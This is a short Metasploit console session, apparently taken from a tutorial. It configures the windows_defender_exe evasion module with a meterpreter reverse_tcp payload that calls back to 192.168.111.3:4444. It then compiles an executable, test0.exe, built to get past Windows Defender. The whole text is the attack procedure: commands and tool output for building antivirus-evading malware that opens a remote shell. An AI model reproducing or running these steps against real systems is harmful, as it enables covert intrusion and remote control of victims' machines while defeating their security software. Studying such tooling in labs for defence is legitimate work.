 Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf5 evasion(windows/windows_defender_exe) > set filename test0.exe
filename => test0.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set lhost 192.168.111.3
lhost => 192.168.111.3
msf5 evasion(windows/windows_defender_exe) > set lport 4444
lport => 4444
msf5 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 4096
[+] test0.exe stored at /root/.msf4/local/test0.exe
msf5 evasion(windows/windows_defender_exe) > _